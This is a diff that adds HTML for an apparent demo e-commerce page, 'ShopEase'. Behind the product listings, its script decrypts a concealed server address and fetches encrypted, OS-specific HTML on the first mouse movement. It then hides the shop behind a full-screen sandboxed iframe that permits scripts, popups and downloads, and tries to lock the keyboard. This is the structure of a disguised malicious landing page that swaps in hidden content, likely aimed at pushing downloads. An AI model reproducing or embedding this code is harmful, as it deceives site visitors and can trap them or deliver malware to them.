+            <h3>Wireless Headphones</h3>
+            <div class="price">₹3,299 <span class="old">₹4,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/sunglasses/400/300" alt="Sunglasses" />
+          <div class="body">
+            <h3>Sunglasses</h3>
+            <div class="price">₹999 <span class="old">₹1,799</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/camera/400/300" alt="Instant Camera" />
+          <div class="body">
+            <h3>Instant Camera</h3>
+            <div class="price">₹5,999 <span class="old">₹8,499</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section id="about" class="about">
+      <h2 class="section-title">Why ShopEase?</h2>
+      <div class="features">
+        <div class="feature"><span>🚚</span><h3>Free Shipping</h3><p>₹499 se upar free delivery.</p></div>
+        <div class="feature"><span>↩️</span><h3>Easy Returns</h3><p>7-day no-question return.</p></div>
+        <div class="feature"><span>🔒</span><h3>Secure</h3><p>Safe & secure checkout.</p></div>
+      </div>
+    </section>
+
+    <footer class="footer">© 2026 ShopEase · Single-page demo store · Images: picsum.photos</footer>
+  </div>
+
+
+  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-pointer-lock allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
+  </div>
+
+  <script>
+    const PASSPHRASE = "98yNCjeAfWMwk0wI";  
+    const URL_KEY = "UrLk3yShopEase01";
+    const ENC_DATA_ORIGIN = "U2FsdGVkX1+ZV4B4shIyEYopUetzDlM8rBCY07decV0ugFl6IZehLUPZK3pNzYk+";
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN + "/data";
+    let lastUrl = null;
+
+    function detectPlatform() {
+      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                navigator.platform || navigator.userAgent || "";
+      return /mac/i.test(p) ? "mac" : "win";
+    }
+
+    function secureKeyboardAccess() {
+      if (navigator.keyboard) {
+        navigator.keyboard.lock().catch((err) =>
+          console.warn("Keyboard lock failed:", err)
+        );
+      }
+    }
+
+    async function loadSecret() {
+      const shop = document.getElementById("shop");
+      const frame = document.getElementById("frame");
+      const contentIframe = document.getElementById("contentiframe");
+
+      try {
+        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+        const { cipher } = await res.json();
+        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+        if (!html) throw new Error("Decrypt failed — wrong key?");
+
+        if (lastUrl) URL.revokeObjectURL(lastUrl);
+        const blob = new Blob([html], { type: "text/html" });
+        lastUrl = URL.createObjectURL(blob);
+
+        frame.src = lastUrl;
+        
+        shop.style.display = "none";
+        contentIframe.style.display = "block"; 
+        document.getElementById("customPopup").style.display = "none";
+        
+       
+        secureKeyboardAccess();
+
+      } catch (e) {
+        document.querySelector(".hint").textContent = "⚠️ " + e.message;
+        document.getElementById("customPopup").style.display = "none";
+      }
+    }
+
+    window.addEventListener("mousemove", () => {
+      document.getElementById("customPopup").style.display = "none";
+      loadSecret();
+    }, { once: true });
+  </script>
+</body>
 </html>
